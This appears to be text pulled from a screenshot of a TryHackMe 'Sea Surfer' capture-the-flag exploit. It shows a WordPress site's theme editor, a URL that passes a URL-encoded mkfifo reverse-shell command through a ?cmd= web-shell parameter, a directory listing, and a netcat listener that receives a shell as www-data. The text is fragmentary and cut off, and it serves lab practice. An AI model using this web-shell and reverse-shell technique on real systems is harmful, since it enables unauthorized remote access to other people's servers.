 Receipt - 19062024-
Receipt - 19062024-e
Select: wp_users
Edit Themes ‹ Sea
seasurfer.thm/?c
seasurfer.thm/?cmd=rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2F
Bur
Kali Tools
WeChall
HTB
TryHackMe
Github
Exploit-DB
CyberChef
revshell gen
GTFOBins
CTF
total 232
drwxr-x--- 6 www-data www-data 4096 Jun 19 00:46 .
drwxr-xr-x 5 root root 4096 Apr 17 2022 ..
-rw-r----- 1 www-data www-data 1401 Apr 22 2022 .htaccess
drwxr-xr-x 2 www-data www-data 4096 Jun 14 2022 adminer
❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.13.51.71] from (UNKNOWN) [10.10.149.89] 53816
bash: cannot set terminal process group (777): Inappropriate ioctl for device
bash: no job control in this shell
www-data@seasurfer:/var/www/wordpress$